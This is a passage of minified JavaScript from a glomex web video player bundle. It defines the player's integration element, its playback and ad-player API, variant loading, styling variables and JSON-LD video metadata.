      --track-border-radius: var(--controls-border-radius);
      --root-border-radius: 0em;
      --popover-background-color: #090909;

      --controls-color: rgba(255, 255, 255, 0.9);

      --overlay-controls-background-color-edges: rgba(40, 40, 40, .7);

      --control-bar-inner-margin-y-medium: 0.25em;
      --control-bar-inner-margin-y-small: 0.25em;
      --control-bar-inner-margin-y-tiny: 0.15em;

      --control-bar-inner-margin-x-medium: 1em;
      --control-bar-inner-margin-x-small: 0.5em;
      --control-bar-inner-margin-x-tiny: 0.3em;

      --control-bar-row-padding-x: 0em;

      --control-bar-hidden-top: 0;
      --control-bar-hidden-opacity: 0;

      --control-bar-visible-top: 0 !important;
      --control-bar-visible-opacity: 1 !important;

      --progress-bar-text-color: var(--controls-color);
      --progress-bar-text-color-hidden: rgba(230, 230, 230, 0);
      --progress-bar-text-top: calc((var(--track-interactive-height) - var(--track-height)) / 2 - 1.7em);
      --progress-bar-text-padding: 0 0.25em;
      --focus-outline-color: rgb(2, 131, 215);
      --error-message-background-color: rgba(0, 0, 0, .65);
      --button-primary-color: var(--controls-icon-color-active);
      --button-primary-color-active: #f0f0f0;
      --button-primary-text-color: #00303e;
      --button-secondary-color: rgba(67, 78, 79, 0.9);
      --button-secondary-color-active: rgba(255, 255, 255, 0.3);
      --button-secondary-text-color: var(--controls-icon-color-active);
    }
  `}render(){return(0,d.qy)`<slot name="player"></slot>`}}let t1=(0,tG.j)({});class t2 extends t0{static{this.defaultVariantConfig=t1}static{this.playerConfig=()=>{let e=super.playerConfig();return{...e,ui:{...e.ui,epgButton:!0}}}}}let t3={plain:()=>Promise.resolve({default:tQ}),"plain-vertical":()=>o.e("5742").then(o.bind(o,"./src/ui/variant/plain-vertical.ts")),streamer:()=>Promise.resolve({default:t0}),clips:()=>Promise.resolve({default:tX}),"streamer-live":()=>Promise.resolve({default:t2}),"background-video":()=>Promise.resolve({default:tK}),feed:()=>Promise.all([o.e("3688"),o.e("1617"),o.e("750")]).then(o.bind(o,"./src/ui/variant/feed.ts")),"carousel-lightbox":()=>Promise.all([o.e("4510"),o.e("3688"),o.e("7144")]).then(o.bind(o,"./src/ui/variant/carousel-lightbox.ts")),"link-carousel":()=>Promise.all([o.e("4510"),o.e("3688"),o.e("2085")]).then(o.bind(o,"./src/ui/variant/link-carousel.ts")),"grid-with-lightbox":()=>Promise.all([o.e("4510"),o.e("3687")]).then(o.bind(o,"./src/ui/variant/grid-with-lightbox.ts")),"player-with-playlist":()=>Promise.all([o.e("4510"),o.e("3688"),o.e("163")]).then(o.bind(o,"./src/ui/variant/player-with-playlist.ts")),"teaser-with-playlist":()=>Promise.all([o.e("4510"),o.e("3688"),o.e("8850")]).then(o.bind(o,"./src/ui/variant/teaser-with-playlist.ts")),"carousel-feed-lightbox":()=>Promise.all([o.e("4510"),o.e("3688"),o.e("1617"),o.e("5674")]).then(o.bind(o,"./src/ui/variant/carousel-feed-lightbox.ts")),"feed-lightbox":()=>Promise.all([o.e("4510"),o.e("3688"),o.e("1617"),o.e("7918")]).then(o.bind(o,"./src/ui/variant/feed-lightbox.ts")),contextual:()=>o.e("5885").then(o.bind(o,"./src/ui/variant/contextual.ts")),"adunit-mr":()=>o.e("9072").then(o.bind(o,"./src/ui/variant/adunit-mr.ts")),"adunit-billboard":()=>o.e("5323").then(o.bind(o,"./src/ui/variant/adunit-billboard.ts")),"adunit-halfpage":()=>o.e("6762").then(o.bind(o,"./src/ui/variant/adunit-halfpage.ts")),quiz:()=>Promise.all([o.e("8038"),o.e("7188")]).then(o.bind(o,"./src/ui/variant/quiz.ts")),"plain-auto-aspect-ratio":()=>o.e("8366").then(o.bind(o,"./src/ui/variant/plain-auto-aspect-ratio.ts")),"instant-dock":()=>o.e("5304").then(o.bind(o,"./src/ui/variant/instant-dock.ts"))};async function t5(e){let t=t3[e];return t?(await t()).default:(await t3.plain()).default}var t6=o("./src/util/url.ts");function t4(e,t,i,n){var r,a=arguments.length,o=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,i,n);else for(var s=e.length-1;s>=0;s--)(r=e[s])&&(o=(a<3?r(o):a>3?r(t,i,o):r(t,i))||o);return a>3&&o&&Object.defineProperty(t,i,o),o}function t8(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}let t9=l()({all:!0});class t7 extends d.WF{#en;static{this.MarkerType=u.TG}static{this.KnownMarkerName=u.fN}static{this.PlaybackMode=u.LS}static{this.Mimetype=u.$F}static{this.PresentationMode=u.MY}static{this.IntegrationEvent=u.n8}#tp;#th;#tm;#ty;#tf;#tg;#tv;#tb;#t_;constructor(){super(),this.index=void 0,this.hidden=!1,this.topLevelIframe=!1,this.crossorigin="anonymous",this.origin=u.$e.DEFAULT,this._poster=void 0,this._teaser=!1,this._glomexVendor="unknown",this._enableImaSdk=!1,this._variantAvailable=!1,this._showPlayerUi=!0,this._addJsonLd=!1,this._integrationSessionId=en(),this._contentPlaybackTime=0,this._presentationMode=u.MY.HIDDEN,this._muted=!1,this._volume=1,this._currentTime=0,this._duration=NaN,this._seeking=!1,this._buffering=!1,this._wallClockTime=Date.now(),this._paused=!0,this._ended=!1,this._adCurrentTime=NaN,this._adDuration=NaN,this._seekRange={start:void 0,end:void 0},this.#tp=(0,w._)(),this.#th=(0,w._)(),this.#tm=(0,w._)(),this.#ty=(0,w._)(),this.#tv=(0,t6.pO)(window),this.#t_=!1,this._onIntegrationClick=this._onIntegrationClick.bind(this),this.ready=new Promise(e=>{this.addEventListener(u.n8.READY,()=>{e()},{once:!0})})}async #tw(){let e=this.shadowRoot?.querySelector("slot#media-items");if(!e)return[];let t=e.assignedElements(),i=Array.from(new Set(t.map(e=>e.tagName.toLowerCase())));return await Promise.all(i.map(e=>window.customElements.whenDefined(e).catch(()=>{}))),t.map(e=>e.data).filter(e=>void 0!==e)}updated(e){let{shadowRoot:t}=this;if(e.has("integrationId")||e.has("variant")&&this.integrationId||e.has("adPlayer")&&this.integrationId){if(this.#B(),this._variantTagName=`turbo-${this.integrationId}${this.variant?`-${this.variant}`:""}`,this._adPlayerTagName=`turbo-ad-player-${this.integrationId}${this.adPlayer?`-${this.adPlayer}`:""}`,!(t&&this.integrationId))return;this.passback&&"function"!=typeof this.passback&&console.error("Passback must be a function"),this.#tE();return}if(e.has("_variantTagName")&&this.integrationId){let t=this.#tk();if(!t)return;!e.has("playlistId")&&this.playlistId&&t.setPlaylist([this.playlistId]),e.has("index")||null==this.index||t.selectPlaylistItemByIndex(this.index)}if(e.has("extraContext")&&this._api?.setExtraContext(this.extraContext||{}),e.has("userLanguage")&&this._api?.setUserLanguage?.(this.userLanguage),e.has("playlistId")&&(this._api?.setPlaylist(this.playlistId?[this.playlistId]:[]),this._api?.selectPlaylistItemByIndex(0)),e.has("index")){if(null==this.index)return;this._api?.selectPlaylistItemByIndex(this.index)}}#tk(){if(!this.integrationId)return;let{api:e,store:t}=(({pageUrl:e,window:t,helperWindow:i,integrationElement:n,integrationSessionId:r,adElement:a,mediaElement:o,integrationVersion:s,integrationId:l,integrationHidden:d,origin:c,placement:p,extraContext:h,passback:m,developmentFlags:y,utmSource:f,utmCampaign:g,topLevelIframe:v,playerUiElement:b})=>{let _,w=(0,ej.G)(t),E=w?"":t.document.referrer;w&&""===t.name&&(t.name=JSON.stringify({pageUrl:e}));let k=(0,ee.Nc)(),T=(_=!!y?.debug,(0,ee.U1)({reducer:{environment:ex.k.reducer,user:e3.o.reducer,integration:eF.h.reducer,player:eH.wG.reducer,playlist:ei.b.reducer,content:er.s.reducer,monetization:ez.mF.reducer,teaser:e0.r.reducer,ui:e2.Xm.reducer,tracking:e1.reducer,publicApi:eX.reducer},middleware:e=>{let t=e({thunk:{extraArgument:{...e5,playerHelperWindow:i,adElement:a}}});return k?t.prepend(k.middleware):t},devTools:!!_&&{name:`${u.T6.INTEGRATION}-${r}`,maxAge:100}})),C=new eJ(k,n,{contentSlice:er.s,environmentSlice:ex.k,monetizationSlice:ez.mF,integrationSlice:eF.h,playerSlice:eH.wG,playlistSlice:ei.b,userSlice:e3.o,uiSlice:e2.Xm}),S=new tI(k,{integrationSlice:eF.h,contentSlice:er.s,teaserSlice:e0.r,publicApiSlice:eX}),A=new eL(T,k,n,t,{integrationSlice:eF.h,playerSlice:eH.wG,contentSlice:er.s,monetizationSlice:ez.mF}),x=new eV(T,k,t,n,{playlistSlice:ei.b,monetizationSlice:ez.mF,environmentSlice:ex.k,playerSlice:eH.wG},m),I=new eG(T,k,t,a,{contentSlice:er.s,playlistSlice:ei.b,integrationSlice:eF.h,monetizationSlice:ez.mF,environmentSlice:ex.k,userSlice:e3.o}),P=new eZ(T,k,{contentSlice:er.s,userSlice:e3.o,playerSlice:eH.wG}),N=new eA(T,k,t,o,a,{environmentSlice:ex.k,userSlice:e3.o,monetizationSlice:ez.mF}),R=new eq.ye(T,k,a,b,t,{userSlice:e3.o,playerSlice:eH.wG}),L=new tO(T,k,t,i,{contentSlice:er.s,environmentSlice:ex.k}),O=new e6(T),M=new tL(T,k,t,b,{playerSlice:eH.wG,contentSlice:er.s,monetizationSlice:ez.mF,integrationSlice:eF.h,playlistSlice:ei.b});A.init({pageUrl:y?.mockPageUrl||e,referrer:E,integrationVersion:s,appStoreId:h?.appStoreId}),x.init({integrationId:l,integrationSessionId:r,integrationHidden:d,origin:c,placement:p,extraContext:h,hasPassback:!!m,developmentFlags:y,utmSource:f,utmCampaign:g,topLevelIframe:v});let U={setPlaylist:async e=>P.setPlaylist(e),addPlaylistItems:async e=>P.addPlaylistItems(e),selectPlaylistItemByIndex:(e,t=!1)=>P.selectByIndex(e,t),selectPlaylistItemById:(e,t=!1)=>P.selectById(e,t),setConfigs:e=>x.setConfigs(e),setPresentationMode:(e,{byUser:t=!1}={})=>I.setPresentationMode(e,{byUser:t}),exitCurrentPresentationMode:({byUser:e}={})=>I.exitCurrentPresentationMode({byUser:e}),play:({startMethod:e}={startMethod:u._9.CLICK})=>I.requestPlay({startMethod:e}),pause:()=>I.requestPause(),seek:e=>{T.dispatch(e2.Xm.actions.requestSeek(e)),N.seek(e)},seekToPreviousEntry:()=>{N.seekToPreviousEntry()},seekToNextEntry:()=>{N.seekToNextEntry()},seekForward:e=>{let{currentTime:t,duration:i}=T.getState().content.player,n=Math.min(i,t+e);T.dispatch(e2.Xm.actions.requestSeek(n)),N.seekForward(e)},seekBackward:e=>{let{currentTime:t}=T.getState().content.player,i=Math.max(0,t-e);T.dispatch(e2.Xm.actions.requestSeek(i)),N.seekBackward(e)},setMuted(e){I.setMuted(e)},setVolume(e){I.setVolume(e)},reset:()=>{C.reset(),O.reset(),R.reset(),N.reset(),P.reset(),I.reset(),x.reset(),L.reset(),A.reset(),M.reset(),S.reset()},teaserImpression:e=>O.impression(e),teaserClick:e=>O.click(e),showComposition:e=>M.showComposition(e),showPlayerUi:()=>M.showPlayerUi(),hidePlayerUi:()=>M.hidePlayerUi(),interactionStart:()=>{M.interactionStart()},setUiActive:()=>{M.setUiActive()},setUiInactive:()=>{M.setUiInactive()},interactionEnd:()=>{M.interactionEnd()},setMouseMode:e=>{M.setMouseMode(e)},setControlsSize:(e,t)=>{M.setControlsSize(e,t)},skipToAndPlay:({playlistIndex:e,byUser:t,force:i=!1})=>{P.selectByIndex(e,i),I.requestPlay({startMethod:t?u._9.CLICK_NEXT:u._9.AUTOPLAY_NEXT})},selectTextTrack:e=>{N.selectTextTrack(e)},selectAudioTrack:e=>{N.selectAudioTrack(e)},stop:()=>{N.stop()},userStillInterested:()=>{M.userStillInterested()},tapToUnmute:()=>{M.tapToUnmute()},setUserLanguage:e=>{T.dispatch(e3.o.actions.setLanguage(e))},openEpg:()=>{},showInfo:()=>{M.showInfo()},closeInfo:()=>{M.closeInfo()},integrationClick:()=>{},setPin:e=>{N.setPin(e)},startAgeSetup:()=>{},forgotPin:()=>{},setExtraContext:e=>{x.setExtraContext(e)},reload:({currentTime:e}={})=>{N.reload({currentTime:e})}},D=new Proxy(U,{get:(e,t,i)=>{let n=e[t];return"function"==typeof n?(...i)=>(x.interaction(),M.interaction(t),Reflect.apply(n,e,i)):Reflect.get(e,t,i)}});return{store:T,api:{...U,byUser:D}}})({pageUrl:this.#tv,integrationId:this.integrationId,integrationSessionId:this._integrationSessionId,integrationHidden:this.hidden,integrationVersion:I,origin:this.origin,placement:this.placement,extraContext:this.extraContext,passback:"function"==typeof this.passback?this.passback:void 0,window,helperWindow:this.#ty.value.contentWindow,integrationElement:this,playerUiElement:this.#tp.value,adElement:this.#th.value,mediaElement:this.#tm.value,developmentFlags:this.#tb,utmSource:this.utmSource,utmCampaign:this.utmCampaign,topLevelIframe:this.topLevelIframe});return this._store=t,this._api=e,this.userLanguage&&this._api.setUserLanguage?.(this.userLanguage),this.#en=t.subscribe(()=>{let e=t.getState();e&&this.#tT(e)}),this.#tT(t.getState()),e}async connectedCallback(){this.role="region",window.jQuery?.mmenu?.configuration?.offCanvas&&(window.jQuery.mmenu.configuration.offCanvas.wrapPageIfNeeded=!1),super.connectedCallback(),this.#tb=tV(this.#tv,this.#tC,this.getAttribute("env")||void 0),this.addEventListener("click",this._onIntegrationClick,{capture:!0,once:!0});let e=this.querySelector(`script[type="${u.eF.INTEGRATION_CONFIGS}"]`);if(e?.setAttribute("slot","configs"),this.#t_){this.#t_=!1;let e=this.#tk();if(!e)return;await this.#tE();let t=this.index||0;if(this.playlistId)e.setPlaylist([this.playlistId]);else{let t=await this.#tw();t.length>0&&e.setPlaylist(t)}e.selectPlaylistItemByIndex(t)}}disconnectedCallback(){this.isConnected||(super.disconnectedCallback(),this.removeEventListener("click",this._onIntegrationClick,{capture:!0}),this.#tf?.disconnect(),this.#tg?.disconnect(),this.#B(),this.#t_=!0)}async #tE(){if(!this._variantTagName||!this._adPlayerTagName)return;let{AdPlayerElement:e,VariantElement:t,configs:i}=await this.#tS()||{};i&&(this._api?.setConfigs(i),this._api?.setPresentationMode(i.variant?.initialPresentationMode||u.MY.INLINE)),!customElements.get(this._variantTagName)&&t&&customElements.define(this._variantTagName,class extends t{}),!customElements.get(this._adPlayerTagName)&&e&&customElements.define(this._adPlayerTagName,class extends e{}),this._variantAvailable=!0}async #tS(){if(!(this.integrationId&&this.#tb))return;let e=this.#tC;!this.variant&&e.variant?.id&&(this.variant=e.variant.id),function(e,t,i,n=""){if(t.querySelector(`link[href$="${i}/variant.css"]`))return;let r=tU(n),a=e.document.createElement("link");a.rel="stylesheet",a.href=`${r}/variant/${i}/variant.css`,"body"in t?t.body.appendChild(a):t.appendChild(a)}(window,this.getRootNode(),this.integrationId,this.#tb?.environment);let t=await t$(window,this.integrationId,this.#tb,e),i=this.variant&&t3[this.variant]?this.variant:t.variant.id,[n,r]=await Promise.all([tH(this.adPlayer||t.player.ad.player),t5(i)]);null!=r.startIndex&&r.startIndex>=0&&null==this.index&&(this.index=r.startIndex),t.variant={requestRecommendations:!!r.requestRecommendations,initialPresentationMode:r.initialPresentationMode,...r.defaultVariantConfig,...t.variant,id:i};let a=r.playerConfig?r.playerConfig(t.variant):{};return t.player=function(...e){return tM(...e)}(t.player,a),{AdPlayerElement:n,VariantElement:r,configs:t}}#B(){this._variantAvailable=!1,this._api&&this._api.reset(),this._store=void 0,this._api=void 0,this.#en?.()}get #tC(){let e={},t=this.querySelector(`script[type="${u.eF.INTEGRATION_CONFIGS}"]`);if(t?.innerText)try{e=JSON.parse(t.innerText)}catch(e){console.error(`Error parsing inline JSON configs: ${t.innerText}`)}return e}#tT(e){Number.isNaN(e.playlist.index)||(this.index=e.playlist.index);let{player:{config:{addJsonLd:t=!1}={},initialMediaStart:i=!1,display:{presentationMode:n}},integration:{context:{integrationHidden:r=!1,awaitingClick:a}={},configs:{variant:{id:o}={}}={}}={},content:{item:s,player:{muted:l,volume:d,currentTime:c,wallClockTime:u,paused:p,ended:h,duration:m,seeking:y,buffering:f,watchTime:{total:g},source:v,seekRangeStart:b,seekRangeEnd:_}},monetization:{enabled:w,ad:E,player:{muted:k,volume:T,currentTime:C,paused:S,duration:A}},user:{consent:x},ui:{showPlayerUi:I},environment:{page:P},playlist:{items:N}}=e;this._presentationMode=n,this._muted=l,this._volume=d,this._currentTime=c,this._duration=m,this._seeking=y,this._buffering=f,this._wallClockTime=u,this._paused=p,this._ended=h,this._adMuted=k,this._adVolume=T,this._adCurrentTime=C,this._adDuration=A,this._adPaused=S,this._showPlayerUi=I,this._addJsonLd=t,this._seekRange={start:b,end:_},!i&&a?(this._poster=s?.teaser?.posterBlurred||s?.poster,this._teaser=!0):(i?this._poster=void 0:this._poster=s?.teaser?.firstFrameBlurred,this._teaser=!1),this._enableImaSdk=!!w,this._content=s,this._source=v,this._consent=x,this._page=P,this._playlist=N,this._currentAd=E,this._contentPlaybackTime=g||0,this._variantId=o,this._glomexVendor=x.glomexVendor,this.hidden=r,this.lang=s?.language||"",this.ariaLabel=s?.title?`Video: ${s?.title}`:"Video"}async play(e={startMethod:u._9.CLICK}){await this.ready,this._api?.play(e)}async pause(){await this.ready,this._api?.pause()}async getCurrentVideoFrame(){let e=this.#tm.value?.nativeEl;if(!(e instanceof HTMLVideoElement))throw Error("No HTMLVideoElement to snapshot");let t=new OffscreenCanvas(e.videoWidth,e.videoHeight);return t.getContext("2d")?.drawImage(e,0,0),await createImageBitmap(t)}get currentTime(){return this._currentTime}getVideoPlaybackQuality(){return this.#tm.value?.getVideoPlaybackQuality()}get sessionId(){return this._integrationSessionId}get wallClockTime(){return this._wallClockTime}set currentTime(e){this.ready.then(()=>{this._api?.seek(e)})}get duration(){return this._duration}get seekRange(){return this._seekRange}get muted(){return this._muted}set muted(e){this.ready.then(()=>{this._api?.setMuted(e)})}get volume(){return this._volume}set volume(e){this.ready.then(()=>{this._api?.setVolume(e)})}get paused(){return this._paused}get ended(){return this._ended}get seeking(){return this._seeking}get buffering(){return this._buffering}get presentationMode(){return this._presentationMode}get adMuted(){return this._adMuted}get adVolume(){return this._adVolume}get adCurrentTime(){return this._adCurrentTime}get adDuration(){return this._adDuration}get adPaused(){return this._adPaused}get content(){return t9(this._content)}get source(){return t9(this._source)}get playlist(){return t9(this._playlist)}get consent(){return t9(this._consent)}get page(){return t9(this._page)}get contentPlaybackTime(){return this._contentPlaybackTime}get currentAd(){return t9(this._currentAd)}get version(){return I}async setPresentationMode(e,{byUser:t=!1}={}){await this.ready,this._api?.setPresentationMode(e,{byUser:t})}async exitCurrentPresentationMode({byUser:e}={}){await this.ready,this._api?.exitCurrentPresentationMode({byUser:e})}getCurrentAudioTrack(){return this.#tm.value?.getActiveAudioTrack()}getAudioTracks(){return this.#tm.value?.audioTracks.tracks}setAudioTrackById(e){this.#tm.value?.audioTracks.setActiveTrack(e)}getCurrentTextTrack(){return this.#tm.value?.getActiveTextTrack()??null}getTextTracks(){if(!this.#tm.value?.textTracks)return[];let e=[];for(let t of this.#tm.value.textTracks)e.push({id:t.id,kind:t.kind,label:t.label,language:t.language,src:"",mode:t.mode});return e}getVideoTracks(){return this.#tm.value?.getVideoTracks()??[]}getCurrentVideoTrack(){return this.#tm.value?.getCurrentVideoTrack()??null}setVideoTrackById(e){this.#tm.value?.setVideoTrackById(e)}setTextTrackById(e){this.#tm.value?.setTextTrackById(e)}disableTextTrack(){this.#tm.value?.setTextTrackById(null)}_onIntegrationClick(){this._api?.byUser.integrationClick()}#tA(e){this._api?.teaserClick(e.detail),e.stopPropagation()}#tx(e){this._api?.teaserImpression(e.detail),e.stopPropagation()}async #tI(){let e=this.shadowRoot?.querySelector("slot#media-items");if(!e)return;this.#tg?.disconnect();let t=e.assignedElements();if(!this._variantAvailable&&0===t.length||(this.#tg=new MutationObserver(async()=>{let e=this._api;if(!e||this.playlistId)return;let t=await this.#tw();e.setPlaylist(t),e.selectPlaylistItemByIndex(this.index||0)}),t.forEach(e=>{this.#tg?.observe(e,{characterData:!0,childList:!0,subtree:!0,attributes:!0})}),this.playlistId))return;let i=await this.#tw();this._api?.setPlaylist(i),null!=this.index&&this._api?.selectPlaylistItemByIndex(this.index)}#tP(){let e=this.shadowRoot?.querySelector("slot#inline-configs");if(!e)return;let t=e.assignedElements().find(e=>"script"===e.tagName.toLowerCase());if(!t)return;let i=async()=>{this.#tb=tV(this.#tv,this.#tC,this.getAttribute("env")||void 0);let{configs:e}=await this.#tS()||{};e&&this._api?.setConfigs(e)};this.#tf=new MutationObserver(i),this.#tf.observe(t,{characterData:!0,subtree:!0,attributes:!1,childList:!1})}static{this.styles=(0,d.AH)`
    :host {
      container-type: inline-size;
      display: block;
      box-sizing: border-box;
      width: 100%;
      font-size: initial;
    }

    :host([hidden]) {
      display: none;
    }

    .ad-ima-player {
      width: 100%;
      height: 100%;
      display: flex;
    }

    .video {
      /* give it a large size to scale to this max dimension */
      width: 4096px;
      height: auto;
      display: flex;
    }

    :host([teaser]) {
      --media-object-fit: cover;
    }

    #player-helper-frame {
      display: none;
    }

    slot#media-items, slot#inline-configs {
      display: none;
    }
  `}render(){if(this.integrationId&&this._variantTagName&&this._adPlayerTagName)return x`
      ${"plain"===this._variantId?x`<style>
              :host {
                aspect-ratio: 16 / 9;
              }
            </style>`:d.s6}
      <${C(this._variantTagName)}
        @teaservisible=${this.#tx}
        @teaserclick=${this.#tA}
        part="template"
      >
        ${x`<turbo-player-ui
          part="ui"
          ?show-player-ui=${this._showPlayerUi}
          ${(0,w.K)(this.#tp)}
          slot="${this._variantAvailable?"player":""}"
          exportparts="presentation-switcher"
        >
          <${C(this._adPlayerTagName)}
            class="ad-ima-player"
            ${(0,w.K)(this.#th)}
          >
            <turbo-video
              class="video"
              ${(0,w.K)(this.#tm)}
              controlslist="nodownload"
              crossorigin=${"none"===this.crossorigin?d.s6:this.crossorigin}
              disablepictureinpicture
              disableremoteplayback
              playsinline
              preload="metadata"
              slot="media"
              poster=${this._showPlayerUi&&this._poster||d.s6}
            ></turbo-video>
          </${C(this._adPlayerTagName)}>
        </turbo-player-ui>`}
      </${C(this._variantTagName)}>
      <slot id="inline-configs" name="configs" @slotchange=${this.#tP}></slot>
      <slot id="media-items" @slotchange=${this.#tI}></slot>
      <iframe ${(0,w.K)(this.#ty)} src="about:blank" id="player-helper-frame"></iframe>
      ${this._content&&this._addJsonLd?x`<script type="application/ld+json">${C(JSON.stringify(function(e,t,{integrationId:i,playlistId:n}){let r=e.provider!==u.L1.GLOMEX,a=t?.playbackMode===u.LS.EMBED?void 0:e.seoContentUrl||t?.src,o=t?.playbackMode===u.LS.EMBED?t?.src:r?void 0:`https://player.glomex.com/integration/1/integration.html?integrationId=${i}${n?`&playlistId=${n}`:""}`;return{"@context":"http://schema.org","@type":"VideoObject",name:e.title,description:e.description||e.title,thumbnailUrl:e.poster,duration:null!=e.duration?function(e){if(null==e)return;let t=e%60,i=Math.floor(e/60)%60,n=Math.floor(e/3600),r=[];return t&&r.push(`${t}S`),i&&r.push(`${i}M`),n&&r.push(`${n}H`),`PT${r.reverse().join("")}`}(e.duration):void 0,uploadDate:e.releaseDate?new Date(e.releaseDate).toISOString():void 0,contentUrl:a,embedUrl:o,regionsAllowed:e.regionsAllowed?.indexOf("all")===-1?e.regionsAllowed.map(e=>e.toUpperCase()).join(","):void 0,expires:e.endDate?new Date(e.endDate).toISOString():void 0,producer:e.channel?.name&&e.channel?.logo?{"@type":"Organization",name:e.channel.name,logo:{"@type":"ImageObject",url:e.channel.logo,width:60,height:60}}:void 0,provider:r?void 0:{"@type":"Organization",name:"glomex GmbH",logo:{"@type":"ImageObject",url:"https://player.glomex.com/logo_v@2x.png",width:136,height:146}},genre:e.category?.name!=="unknown"?e.category?.name:void 0,publication:t?.playbackMode===u.LS.LIVE?{"@type":"BroadcastEvent",name:"Livestream",isLiveBroadcast:!0,startDate:e.livestream?.startTime?new Date(e.livestream.startTime).toISOString():void 0,endDate:e.livestream?.endTime?new Date(e.livestream.endTime).toISOString():void 0}:void 0}}(this._content,this._source,{integrationId:this.integrationId,playlistId:this.playlistId})))}</script>`:d.s6}`}}async function ie(e){let{addIntegrationToIframe:t}=await o.e("9413").then(o.bind(o,"./src/integration/iframe-integration.ts"));t(e)}t4([(0,_.Gt)({context:P.Pd}),t8("design:type","u"<typeof Store?Object:Store)],t7.prototype,"_store",void 0),t4([(0,_.Gt)({context:P._P}),t8("design:type","u"<typeof Api?Object:Api)],t7.prototype,"_api",void 0),t4([(0,c.MZ)({attribute:"integration-id"}),t8("design:type",String)],t7.prototype,"integrationId",void 0),t4([(0,c.MZ)({attribute:"playlist-id"}),t8("design:type",String)],t7.prototype,"playlistId",void 0),t4([(0,c.MZ)({type:Number}),t8("design:type",Number)],t7.prototype,"index",void 0),t4([(0,c.MZ)({type:Boolean,reflect:!0})],t7.prototype,"hidden",void 0),t4([(0,c.MZ)({attribute:"top-level-iframe",type:Boolean})],t7.prototype,"topLevelIframe",void 0),t4([(0,c.MZ)({attribute:!0}),t8("design:type",String)],t7.prototype,"placement",void 0),t4([(0,c.MZ)({attribute:!0,reflect:!0}),t8("design:type",String)],t7.prototype,"variant",void 0),t4([(0,c.MZ)({attribute:"ad-player",reflect:!0}),t8("design:type",String)],t7.prototype,"adPlayer",void 0),t4([(0,c.MZ)({attribute:!0}),t8("design:type",Object)],t7.prototype,"crossorigin",void 0),t4([(0,c.MZ)({attribute:"user-language"}),t8("design:type",String)],t7.prototype,"userLanguage",void 0),t4([(0,c.MZ)({attribute:!0}),t8("design:type",void 0===u.$e?Object:u.$e)],t7.prototype,"origin",void 0),t4([(0,c.MZ)({attribute:"utm-source"}),t8("design:type",String)],t7.prototype,"utmSource",void 0),t4([(0,c.MZ)({attribute:"utm-campaign"}),t8("design:type",String)],t7.prototype,"utmCampaign",void 0),t4([(0,c.MZ)({type:Object,attribute:!1}),t8("design:type","u"<typeof ExtraContext?Object:ExtraContext)],t7.prototype,"extraContext",void 0),t4([(0,c.MZ)({type:Function,attribute:!1}),t8("design:type",Function)],t7.prototype,"passback",void 0),t4([(0,c.wk)(),t8("design:type",String)],t7.prototype,"_poster",void 0),t4([(0,c.MZ)({type:Boolean,attribute:"teaser",reflect:!0})],t7.prototype,"_teaser",void 0),t4([(0,c.wk)()],t7.prototype,"_glomexVendor",void 0),t4([(0,c.wk)()],t7.prototype,"_enableImaSdk",void 0),t4([(0,c.wk)(),t8("design:type",String)],t7.prototype,"_variantTagName",void 0),t4([(0,c.wk)(),t8("design:type",String)],t7.prototype,"_adPlayerTagName",void 0),t4([(0,c.wk)()],t7.prototype,"_variantAvailable",void 0),t4([(0,c.wk)()],t7.prototype,"_showPlayerUi",void 0),t4([(0,c.wk)()],t7.prototype,"_addJsonLd",void 0),t4([(0,c.wk)()],t7.prototype,"_integrationSessionId",void 0),t4([(0,c.wk)(),t8("design:type","u"<typeof MediaItem?Object:MediaItem)],t7.prototype,"_content",void 0),t4([(0,c.wk)(),t8("design:type",String)],t7.prototype,"_variantId",void 0),t4([(0,c.wk)(),t8("design:type","u"<typeof ContentSource?Object:ContentSource)],t7.prototype,"_source",void 0),t7=t4([(0,p.M)("integration"),t8("design:type",Function),t8("design:paramtypes",[])],t7);var it=u.T6,ii=u.iB,ir=u.n8,ia=u.fN,io=u.TG,is=u.f0,il=u.L1,id=u.$F,ic=u.LS,iu=u.MY,ip=u.eF,ih=u._9;export{f as ExternalMediaItemElement,b as GlomexMediaItemElement,t7 as IntegrationElement,ie as addIntegrationToIframe,it as ComponentName,ii as ContentStopReason,ir as IntegrationEvent,ia as KnownMarkerName,io as MarkerType,is as MediaItemErrorCode,il as MediaItemProvider,id as Mimetype,ic as PlaybackMode,iu as PresentationMode,ip as ScriptType,ih as StartMethod};